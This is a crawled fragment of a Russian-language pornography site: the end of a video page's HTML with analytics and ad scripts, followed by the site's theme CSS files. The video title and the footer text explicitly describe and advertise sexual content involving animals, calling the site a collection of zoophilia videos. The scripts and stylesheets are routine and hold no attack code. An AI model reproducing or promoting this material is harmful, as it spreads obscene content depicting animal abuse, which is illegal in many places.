																				01:24
									</div> </div> <span class="video-title title-truncate m-t-5">Толстая баба в белых чулках очумело ебется с собакой онлайн зоо порно видео</span> </a> <div class="video-added">
																74 дня тому назад
							</div> <div class="video-views pull-left">
								762 просмотра							</div> <div class="video-rating pull-right no-rating"> <i class="fa fa-heart video-rating-heart no-rating"></i> <b>-</b> </div> <div class="clearfix"></div> </div> </div> </div> <div id="related_videos_container_1"></div> <center> <div class="center_related" style="display: none;  margin: -6px 0 -26px 0;"><img src="/templates/frontend/bright-corai/img/loading-bubbles.svg"></div> <ul class="pager"> <li><a href="#prev_related_videos" id="prev_related_videos_529" style="display: none;">Назад</a></li> <li><a href="#next_related_videos" id="next_related_videos_529" >Еще видео</a></li> </ul> </center> </div> <div class="tab-pane fade" id="comments"> <div class="m-b-20"></div> <div id="video_comments_529"> <div id="video_response" style="display: none;"></div> <div id="comments_delimiter" style="display: none;"></div> <div class="well well-sm m-t-20 m-b-0"> <span class="text-danger">No comments found.</span> </div> </div> <div class="clearfix"></div> </div> </div> <div> </div> </div><center> <p></p>
---
<p></p> <p></p> <center/> <p></p> <div class="footer-container"> <div class="footer"> <div class="container"> <div class="text-center h6"> <p>
					
					18+ Только для страстных любителей зоо порно, смотрите нашу коллекцию секс с животными и free видео animal sex высокого качества на любой выбор и пожелания. Все зоопорно представлены нашими посетителями и имеют свободный доступ и руководствуются политикой сайта и его условиями и правилами.
				</p> <ul class="list-inline"> <li>
						© 2019 <span class="copyright">Tporno.space</span> </li> </ul> <a href="https://metrika.yandex.ru/stat/?id=53485135&from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/53485135/3_0_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="53485135" data-lang="ru" /></a> <script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53485135, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/53485135" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <a href="https://www.liveinternet.ru/click" target="_blank"><img id="licnt323A" width="88" height="31" style="border:0" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt=""/></a><script>(function(d,s){d.getElementById("licnt323A").src=
"https://counter.yadro.ru/hit?t13.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-156464537-1"></script> <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-156464537-1');
</script> <script type="application/javascript" src="https://ackug.ext-jscdn.com/ps/ps.js?id=5kXYO_v8pEul7FgPIWwhyg" async></script>

page
<script type="application/javascript" src="https://ackug.inppcdn.com/ipp.js?id=exlv8wYSuUOmCUTHyQbJsg" async></script> </div> </div> </div> </div> </div> <script src="/templates/frontend/bright-corai/js/bootstrap.min.js"></script> <script type="text/javascript" src="/templates/frontend/bright-corai/js/jquery.rotator-0.2.js"></script> <script type="text/javascript" src="/templates/frontend/bright-corai/js/jquery.avs-0.2.js"></script> <script src="https://tpornos.site/media/player/videojs/video-js-events.js"></script> <script>
	
			if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
		  var msViewportStyle = document.createElement('style')
		  msViewportStyle.appendChild(
			document.createTextNode(
			  '@-ms-viewport{width:auto!important}'
			)
		  )
		  document.querySelector('head').appendChild(msViewportStyle)
		}
	
	</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bc5c2032205d49328f53c2a9e881520d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>

--- FILE ---
content_type: text/css
request_url: https://tpornos.site/templates/frontend/bright-corai/css/style.css
body_size: 3478
content:
/*!
 * AVS Bootstrap Theme v3.0
 * http://www.adultvideoscript.com
 * Based on Bootstrap
 * This CSS file customizes the core theme CSS (bootstrap.css)
*/

@-webkit-viewport   { width: device-width; }
@-moz-viewport      { width: device-width; }
@-ms-viewport       { width: device-width; }
@-o-viewport        { width: device-width; }
@viewport           { width: device-width; }

/* ==========================================================================
   Links
   ========================================================================== */

/*
 * Addresses `outline` inconsistency between Chrome and other browsers.
 */
a:focus {
	outline: 0!important;
	}

/*
 * Improves readability when focused and also mouse hovered in all browsers.
 * people.opera.com/patrickl/experiments/keyboard/test
 */
a:active,
a:hover,
input:focus,
textarea:focus,
select:focus,
button:focus {
	outline: 0!important;
	}


html {
	height:100%;
}

body {
	height:100%;
	padding-top: 100px;
	margin: 0;
}

body, button, input {
	-webkit-font-smoothing: antialiased;
}

#wrapper {
	min-height:100%;
	position:relative;
	padding-bottom: 229px;
}

.top-nav {
  height:30px;
  line-height: 30px;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 1040;
}

.navbar
{
	border: none!important;
	border-radius: 0!important;
	margin-bottom: 20px;
	top: 30px;
}

.navbar-nav {
	margin-top: 0;
	margin-bottom: 0;
}

.search-dropdown-menu {
	min-width: 360px;
	padding: 12px;
}

 .navbar-form input, .form-inline input {
	width:auto;
}

.search-select {
	margin: 0!important;
	padding: 0!important;
	border: none!important;
	width: auto!important;
}

.well-md h1, .well-md  h2, .well-md  h3, .well-md  h4, .well-md  h5, .well-md  h6 {
	line-height: 30px!important;
	margin: 0!important;
}

.well-md {
	padding: 12px!important;
}

.well-filters {
	padding: 12px!important;
}

.well-filters h1, .well-filters  h2, .well-filters  h3, .well-filters  h4, .well-filters  h5, .well-filters  h6 {
	line-height: 38px!important;
	margin: 0!important;
}

.narrow-margin {
	margin-right: -15px;
}
.title-truncate {
	display: block;
	width: 100%;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.big-title-truncate {
	display: block;
	width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	line-height: normal!important;
}

.img-responsive {
	width: 100%;
}

.img-responsive-mw {
	max-width: 100%;
	height: auto;
}

.thumb-overlay {
	position: relative;
}

.hd-icon {
	position: absolute;
	top: 5px;
	right: 5px;
	border: none;
}
.duration {
	position: absolute;
	bottom: 5px;
	right: 5px;
	border: none;
	background-color: rgba(0,0,0,0.7);
	color: #fff;
	padding: 3px 5px;
	font-size: 12px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

.remove-btn, .delete-btn, .edit-btn{
	float: left;
	border: none;
	-webkit-box-shadow: 1px 1px 0px 0px rgba(0, 0, 0, 0.15);
	-moz-box-shadow:    1px 1px 0px 0px rgba(0, 0, 0, 0.15);
	box-shadow:         1px 1px 0px 0px rgba(0, 0, 0, 0.15);	
}

.edit-btn {
	margin-right: 5px;
}

.delete-btn::after, .remove-btn::after {
	clear: both;
}

.actions {
	position: absolute;
	top: 5px;
	left: 5px;
}

.img-private {
	-webkit-filter: brightness(0.3);
	-moz-filter: brightness(0.3);
	-o-filter: brightness(0.3);
	-ms-filter: brightness(0.3);
}

.label-private {
	position: absolute;
	left: 5px;
	bottom: 5px;
	border: none;
	background-color: #cc0000;
	color: #fff;
	padding: 1px 3px 0px 3px;
	line-height: 16px;
	text-align: center;
	font-size: 12px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	font-weight: bold;
	font-family: Helvetica, Arial, sans-serif;
	letter-spacing: 0;
	-webkit-box-shadow: 1px 1px 0px 0px rgba(0, 0, 0, 0.15);
	-moz-box-shadow:    1px 1px 0px 0px rgba(0, 0, 0, 0.15);
	box-shadow:         1px 1px 0px 0px rgba(0, 0, 0, 0.15);
}

.hd-text-icon {
	position: absolute;
	top: 5px;
	right: 5px;
	border: none;
	background-color: #ff8800;
	color: #000;
	padding: 1px 3px 0px 3px;
	line-height: 16px;
	text-align: center;
	font-size: 12px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	font-weight: bold;
	font-family: Helvetica, Arial, sans-serif;
	letter-spacing: 0;
	-webkit-box-shadow: 1px 1px 0px 0px rgba(0, 0, 0, 0.15);
	-moz-box-shadow:    1px 1px 0px 0px rgba(0, 0, 0, 0.15);
	box-shadow:         1px 1px 0px 0px rgba(0, 0, 0, 0.15);
}

.video-title {
	font-size: 16px;
}

.video-added {
	font-size: 13px;
}

.video-views {
	font-size: 13px;
	margin-bottom: -3px;
}
.video-rating {
	font-size: 14px;
	line-height: 1;
	margin-bottom: -3px;	
}

.video-rating-heart {
	font-size: 14px;
}

.ad-title {
	font-size: 11px;
	letter-spacing: 3px;
}
.ad-body {
	text-align: center;
	vertical-align: middle;
	padding: 9px!important;
}

.ad-body img {
	max-width: 100%;
	height: auto;
}

.small-avatar {
	width: 24px;
	height: 24px;
	border-radius: 50px;
	-moz-border-radius: 50px;
	-webkit-border-radius: 50px;
	vertical-align: middle;
	margin-right: 8px;
	margin-top: -5px;
	margin-bottom: -2px;
}

.medium-avatar {
	width: 45px;
	height: 45px;
	border-radius: 50px;
	-moz-border-radius: 50px;
	-webkit-border-radius: 50px;
	vertical-align: middle;
	margin-right: 8px;
}

.blog_header {
	font-size: 16px;
	margin-bottom: 10px;
}

.category-title {
	width: 100%;
	position: absolute;
	bottom: 0px;
	border: none;
	background-color: rgba(0,0,0,0.7);
	color: #fff;
	padding: 3px 5px;
	font-size: 16px;
}

.category-title .pull-left {
	width: 70%;
}

.category-title .pull-right {
	width: 30%;
	text-align: right;
}

.blog_video {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	height: 0;
}

.blog_video iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.blog_image {
	max-width: 100%;
	height: auto;
	border: 0;
}

.m-b--5 {
  margin-bottom: -5px;
}

.m-b--15 {
  margin-bottom: -15px;
}

.m-b--30 {
  margin-bottom: -30px;
}

.m-w-60 {
	max-width: 60%!important;
}

#user_message  {
	margin-top: 10px;
}

textarea {
	resize: vertical;
}

.p-0 {
	padding: 0!important;
}

.p-t-5 {
  padding-top: 5px;
}
.p-r-5 {
  padding-right: 5px;
}
.p-l-5 {
  padding-left: 5px;
}
.p-b-5 {
  padding-bottom: 5px;
}
.p-t-10 {
  padding-top: 10px;
}
.p-r-10 {
  padding-right: 10px;
}
.p-l-10 {
  padding-left: 10px;
}
.p-b-10 {
  padding-bottom: 10px;
}
.p-t-15 {
  padding-top: 15px;
}
.p-r-15 {
  padding-right: 15px;
}
.p-l-15 {
  padding-left: 15px;
}
.p-b-15 {
  padding-bottom: 15px;
}
.p-t-20 {
  padding-top: 20px;
}
.p-r-20 {
  padding-right: 20px;
}
.p-l-20 {
  padding-left: 20px;
}
.p-b-20 {
  padding-bottom: 20px;
}
.p-t-25 {
  padding-top: 25px;
}
.p-r-25 {
  padding-right: 25px;
}
.p-l-25 {
  padding-left: 25px;
}
.p-b-25 {
  padding-bottom: 25px;
}
.p-t-30 {
  padding-top: 30px;
}
.p-r-30 {
  padding-right: 30px;
}
.p-l-30 {
  padding-left: 30px;
}
.p-b-30 {
  padding-bottom: 30px;
}

.m-t-0 {
  margin-top: 0;
}

.m-t-5 {
  margin-top: 5px;
}
.m-r-5 {
  margin-right: 5px;
}
.m-l-5 {
  margin-left: 5px;
}
.m-b-5 {
  margin-bottom: 5px;
}
.m-t-10 {
  margin-top: 10px;
}
.m-r-10 {
  margin-right: 10px;
}
.m-l-10 {
  margin-left: 10px;
}

.m-b-0 {
  margin-bottom: 0;
}
.m-b-10 {
  margin-bottom: 10px;
}
.m-t-15 {
  margin-top: 15px;
}
.m-r-15 {
  margin-right: 15px;
}
.m-l-15 {
  margin-left: 15px;
}
.m-b-15 {
  margin-bottom: 15px;
}
.m-t-20 {
  margin-top: 20px;
}
.m-r-20 {
  margin-right: 20px;
}
.m-l-20 {
  margin-left: 20px;
}
.m-b-20 {
  margin-bottom: 20px;
}
.m-t-25 {
  margin-top: 25px;
}
.m-r-25 {
  margin-right: 25px;
}
.m-l-25 {
  margin-left: 25px;
}
.m-b-25 {
  margin-bottom: 25px;
}
.m-t-30 {
  margin-top: 30px;
}
.m-r-30 {
  margin-right: 30px;
}
.m-l-30 {
  margin-left: 30px;
}
.m-b-30 {
  margin-bottom: 30px;
}

.m-b-40 {
  margin-bottom: 40px;
}

.m-l-80 {
  margin-left: 80px;
}

.comment-avatar {
	width: 60px;
	height: 60px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	vertical-align: middle;
}

.comment {
	padding: 10px;
	margin: 0 0 0 80px;
	font-size: 13px;
	line-height: 1.4;
	position: relative;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;	
}

.comment:after {
	right: 100%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	border-width: 10px;
	top: 20px;	
}

.comment-info {
	margin-bottom: 10px;
	overflow: hidden;
	text-overflow: ellipsis;	
}

.comment-body {
	font-size: 14px;
	overflow: hidden;
	text-overflow: ellipsis;	
}

.comment-actions {
	margin-top: 10px;
	overflow: hidden;
	text-overflow: ellipsis;	
}

 .center {
	text-align: center;
}

.overflow-hidden, .panel-body, .panel-body a, .panel-body  p, .panel-body  span, .panel-heading, .panel-heading a, .panel-heading p, .panel-heading span, .blog_header, .blog_header a, .blog_header p, .blog_header span, .blog_content, .blog_content  a, .blog_content p, .blog_content span , .well  a, .well p, .well span {
	overflow: hidden;
	text-overflow: ellipsis;
}

.mail-unread {
	font-size: 20px;
	vertical-align: middle;
}

.mail-read {
	font-size: 20px;
}

.mail-delete {
	font-size: 20px;
}

.v-middle {
	vertical-align: middle!important;
}

table td, th {
	text-align: center!important;
}

table a {
	text-decoration: none!important;
}

table a:hover {
	text-decoration: underline!important;
}

table .subject-unread a {
	font-weight: bold!important;
}

.input-select  input {
	border: none!important;
	width:50%!important;
	-webkit-border-radius: 4px;
	-webkit-border-top-right-radius: 0;
	-webkit-border-bottom-right-radius: 0;
	-moz-border-radius: 4px;
	-moz-border-radius-topright: 0;
	-moz-border-radius-bottomright: 0;
	border-radius: 4px;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
}

.input-select select {
	border-top: none!important;
	border-right: none!important;
	border-bottom: none!important;
	border-left: solid 1px #ccc!important;
	width:50%!important;
	-webkit-border-radius: 0;
	-webkit-border-top-right-radius: 4px;
	-webkit-border-bottom-right-radius: 4px;
	-moz-border-radius: 0;
	-moz-border-radius-topright: 4px;
	-moz-border-radius-bottomright: 4px;
	border-radius: 0;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;	
}

input[type="text"], input[type="password"], select, textarea {
	border: none!important;
}

input[placeholder] { text-overflow: ellipsis; }
::-moz-placeholder { text-overflow: ellipsis; } /* firefox 19+ */
input:-moz-placeholder { text-overflow: ellipsis; }

@media screen and (-webkit-min-device-pixel-ratio:0) {
/* Safari-Opera specific declarations here */
	select {
		line-height: 34px!important;
	}
	fieldset legend {
		float: left;
	}	
}

textarea {
	min-height: 38px;
}

.file-box {

	display: block;
	height: 38px;
	padding: 0px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	background-image: none;
	
	-webkit-border-top-right-radius: 4px;
	-webkit-border-bottom-right-radius: 4px;
	-moz-border-radius-topright: 4px;
	-moz-border-radius-bottomright: 4px;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;
	
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	line-height: 38px;	

}

.no-radius-r {
	-webkit-border-top-right-radius: 0!important;
	-webkit-border-bottom-right-radius: 0!important;
	-moz-border-radius-topright: 0!important;
	-moz-border-radius-bottomright: 0!important;
	border-top-right-radius: 0!important;
	border-bottom-right-radius: 0!important;
}

.separator {
	padding: 2px 0;
	margin-bottom: 15px;
}

.no-wrap {
	white-space: nowrap!important;
}

.p-m-0 {
	padding: 0!important;
	margin: 0!important;
}

.blog_content img, .comment-body img {
	max-width: 100%!important;
	height: auto!important;
}

.vote-msg, .vote-msg  center{
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
}

.vote-box {
	margin: 15px 0 0 0;
	padding: 5px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;	
}
.vote-box .likes {
	margin-bottom: 3px;
	height: 3px;
    -webkit-transition: width 0.4s ease-in-out;
    -moz-transition: width 0.4s ease-in-out;
    -o-transition: width 0.4s ease-in-out;
    transition: width 0.4s ease-in-out;	
}
.vote-box .dislikes, .vote-box .user-dislikes {
	margin-bottom: 3px;
	height: 3px;
}

.video-container, .game-container {
	position: relative;
	width: 100%;
}

.video-container embed, .game-container embed{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%!important;
	height: 100%!important;
}

.big-views {
	font-size: 130%;
	padding: 7px 0;
	max-width: 50%;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.big-views-xs {
	padding: 10px 0;
	max-width: 50%;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;	
}

.user-container {
	max-width: 50%;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;	
}

#at4m-menu {
-moz-transition-timing-function: linear;
-webkit-transition-timing-function: linear;
-o-transition-timing-function: linear;
transition-timing-function: linear;
}

.at4m-menu {
	top: 80px!important;
}

.aticon-compact {
	background: url(../img/more.png) !important;
	background-position: 0 0!important;
	background-size: 32px 32px!important;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}


.at4-icon {
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}

.tmb {
	cursor: pointer;
}

.modal-open {
  overflow-y: auto!important;
  padding-right: 0!important;
}

.change-language {
	padding: 3px 6px;
	line-height: 26px;	
}

.language-active {
	padding: 3px 6px;
	line-height: 26px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;	
}

.footer-links {
	padding: 25px 0;
}

.footer-container {
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
}

.footer {
	padding: 15px 0;
}

.top-menu   {
	padding-left: 0;
	list-style: none;
	margin-bottom: 0;
}

.top-menu  > .pull-right > li{
	margin: 0 0 0 10px;
	float: left;
}

.top-menu  > .pull-right > li.dropdown > a{
	padding: 0 10px;
}

.top-menu  > .pull-right > li.open{
	-webkit-border-top-left-radius: 4px;
	-webkit-border-top-right-radius: 4px;
	-moz-border-radius-topleft: 4px;
	-moz-border-radius-topright: 4px;
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
}

.top-menu .dropdown-menu {
	border: 0;
	-webkit-border-radius: 4px;
	-webkit-border-top-right-radius: 0;
	-moz-border-radius: 4px;
	-moz-border-radius-topright: 0;
	border-radius: 4px;
	border-top-right-radius: 0;
}

.top-menu  > .pull-left > li{
	margin: 0 15px 0 0;
	float: left;	
}

.top-menu > div > li > a  {
	display: block;
}

.top-menu > div > li > a:hover  {
	text-decoration: none;
}

.top-menu > div > li > a:focus  {
	text-decoration: none;
}

.top-menu ul li .badge {
	margin-top: 1px;
}

.navbar-brand {
	padding-top: 7px;
	padding-bottom: 7px;
	padding-right: 0;
}

.navbar-brand  img{
	height: 100%;
}


.dropdown-menu {
	background-clip: border-box;
}

.login-modal {
	width: 350px;
	max-width: 100%;
	margin: 30px auto;
	padding: 0 15px;
}
.language-modal {
	max-width: 100%;
	margin: 30px auto;
	padding: 0 15px;
}

.video-embedded {
	width: 100%;
	overflow: hidden;
}
.video-embedded iframe {
	width: 100%!important;
	height: 100%!important;
}
.text-lg {
	font-size: 18px;
}

.text-md {
	font-size: 15px;
}

.input-group-btn {
	width: 1%!important;
}

.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
  margin-right: 0px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  margin-left: 0px;
}

.badge {
	min-width: 16px;
	padding: 0 6px;
	line-height: 19px;
	font-size: 12px;
}

.online {
	width: 10px;
	height: 10px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	display: inline-block;
	margin-left: 2px;
}

.offline {
	width: 10px;
	height: 10px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	display: inline-block;
	margin-left: 2px;
}

/* New in 3.2 */

.hr .inner {
    border-radius: 100px;
    display: inline-block;
    width: auto;
    padding: 9px 10px;
    font-family: "Georgia","Times","Times New Roman",serif;
    font-size: 15px;
    font-size: 16px;
    font-style: italic;
    line-height: 0;
}

.hr {
    margin: 15px auto 24px !important;	
    position: relative;
    width: 50%;
    height: 8px;
    margin: 20px auto 30px;
    text-align: center;
}

.btn-facebook i {
	font-size: 1.5em;
	position: absolute;
    top: 8px;
    left: 12px;
}

.btn-google i {
	font-size: 1.5em;
	position: absolute;
    top: 8px;
    left: 10px;
}

.btn-facebook span, .btn-google span {
	margin-left: 38px;
}

.btn-facebook div, .btn-google div {
    height: 100%;
    width: 1px;
    position: absolute;
    left: 36px;
    top: 0px;
}

.btn-facebook, .btn-google {
	position: relative;	
}

--- FILE ---
content_type: text/css
request_url: https://tpornos.site/templates/frontend/bright-corai/css/colors.css
body_size: 2692
content:
/*!
 * AVS Bootstrap Theme / Bright-Corai v3.0
 * http://www.adultvideoscript.com
 * Based on Bootstrap
 * This CSS file customizes the theme colors
*/

body {
	background-color: #ececec;
	color: #777;
}

a {
	color: #f54a5d;
}
a:hover,
a:focus {
	color: #f54a5d;
}

.top-nav {
	background-color: #232323;
}

.top-menu  > .pull-right > li.open{
	background-color: #434343;
	box-shadow: 0 0 4px rgba(0, 0, 0, 0.2);	
	-moz-box-shadow: 0 0 4px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 0 4px rgba(0, 0, 0, 0.2);
}

.top-menu .dropdown-menu {
	background-color: #434343;
	-webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
}

.top-menu .dropdown-menu  li a {
	color: #fff;
}

.top-menu > div > li > a  {
	color: #888;
}

.top-menu > div > li > a:hover  {
	color: #fff;
}

.top-menu > div > li > a:focus  {
	color: #fff;
}


.footer-links a {
	color: #f54a5d;
}

.footer-links a:hover, .footer-links a:focus {
	color: #f54a5d;
}

.footer {
	color: #666;
}

.footer span{
	color: #999;
}

.footer a, .footer a:hover, .footer a:focus{
	color: #f54a5d;
}



.dropdown-menu {
	border: 1px solid #fff;
}

.dropdown-menu {
	-webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
}

.dropdown-menu > li > a {
	color: #666;
}

.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
	color: #ffffff;
	background-color: #f54a5d;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
	color: #ffffff;
	background-color: #f54a5d;
}


.navbar-nav > li > .dropdown-menu {
	background-color: #434343;
	border: none;
}

.navbar-nav .open {
	background-color: #434343;
}


.badge {
	color: #fff;
	background-color: #f54a5d;
}

.nav-tabs .active .badge {
	color: #f54a5d;
	background-color: #fff;
}

.dropdown-menu > li > a:hover > .badge, .dropdown-menu > li > a:focus > .badge {
	color: #f54a5d;
	background-color: #fff;
}

.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
	background-color: rgba(255,255,255,0.05);
}



/* X days ago */
.video-added {
	color: #555; 
}

/* X views */
.video-views {
	color: #aaa;
}

/* <3 X% */
.video-rating {
	color: #777;
}

/* <3 X% - No Rating */
.no-rating {
	color: #ddd!important;
}

.video-rating-heart {
	color: #f35958;
}

/* S P O N S O R S */
.ad-title {
	color: #aaa;
}

.text-white {
	color: #333;
}

/* Boxes on profile pages, blogs*/
.panel {
	border: none!important;
	background-color: #fff!important;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07);
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07);	
}
.panel-heading {
	border: none!important;
	background-color: #f9f9f9!important;
	border-bottom: 1px solid #efefef!important;
}
.panel-footer {
	border: none!important;
	background-color: #f9f9f9!important;
	border-top: 1px solid #efefef!important;
}
.panel-default > .panel-heading {
	color: #444;
}



.well {
	border: none!important;
	background-color: #fff;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07);
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07);
	text-align: left;
}

.well-filters {
	background-color: transparent;
	box-shadow: none;
	-webit-box-shadow: none;
	-moz-box-shadow: none;
	padding: 0!important;
}


/* Comment bubble background*/
.comment {
	background-color: #fff;
}

.panel .comment {
	background-color: #f0f0f0;
}

/* Comment bubble arrow, should be same as above */
.comment:after {
	border-right-color: #fff;
}

.panel .comment:after {
	border-right-color: #f0f0f0;
}

.new-comment {
	background-color: #f8f8f8;
}

.panel .new-comment {
	background-color: #e6e6e6;
}

.new-comment:after  {
	border-right-color: #f8f8f8;
}

.panel .new-comment:after  {
	border-right-color: #e6e6e6;
}

/* Comment text color */
.comment-body {
	color: #333;
}

.mail-unread {
	color: #333;
}

.mail-read {
	color: #777;
}

/* Delete message trashbin icon */
table .delete a {
	color: #ff8800!important;
}

/* Default link color */
table .user a {
	color: #f54a5d!important;
}


table .subject-read a {
	color: #777!important;
}

table .subject-unread a {
	color: #333!important;
}

/* Placeholder error color */
.has-error .form-control::-webkit-input-placeholder {
   color: #cc0000!important;
}

.has-error .form-control:-moz-placeholder { /* Firefox 18- */
   color: #cc0000!important;
}

.has-error .form-control::-moz-placeholder {  /* Firefox 19+ */
   color: #cc0000!important;
}

.has-error .form-control:-ms-input-placeholder {  
   color: #cc0000!important;
}

.has-error .file-box span {
	color: #cc0000!important;
}

.separator {
	border-bottom: 1px solid #d8d8d8;
}

/* Vote box colors */
.not-voted {
	background-color: #bbb!important;
}
.vote-box {
	border: 1px solid #bbb;
}
.vote-box .likes {
	background-color: #77b300;
}
.vote-box .dislikes, .vote-box .user-dislikes {
	background-color: #cc0000;
}

.tag {
	color: #333;	
}

/* Selected video thumbnail on Edit Video */
.tmb-active {
	box-shadow: 0px 0px 0px 3px #77b300;
}

.language-active {
	color: #333;
	background: rgba(0,0,0,0.1);
}

.footer-links {
	background-color: #fff;
}

.footer {
	background-color: #e1e1e1;
}




/* File input */
.file-box {
	color: #555;
	background-color: #fbfbfb;
	border-top: 1px solid #aaa!important;
	border-bottom: 1px solid #aaa!important;	
	border-right: 1px solid #aaa!important;
	border-left: none!important;
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.15);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.15);  
}

.btn-default {
	color: #333;
	background-color: #d8d8d8;
	border-color: #d8d8d8;
}

.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
	color: #333;
	background-color: #fff;
	border-color: #fff;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07);	
	-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07);	
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07);
}

.panel .btn-default:hover,
.panel .btn-default:focus,
.panel .btn-default:active,
.panel .btn-default.active,
.panel  .open > .dropdown-toggle.btn-default {
	color: #333;
	background-color: #ccc;
	border-color: #ccc;
	-webkit-box-shadow: none;	
	-moz-box-shadow: none;	
	box-shadow: none;
}

.btn-group.open .dropdown-toggle {
	-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.05);
}

.btn:active, .btn.active {
	-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.05);
}

.dropdown-menu {
	background-color: #fff;
	
}

.navbar-inverse {
	background-color: #323232;
}

.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {
	color: #fff;
}

.navbar-inverse .navbar-nav > li > a {
  color: #ababab;
}

.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus {
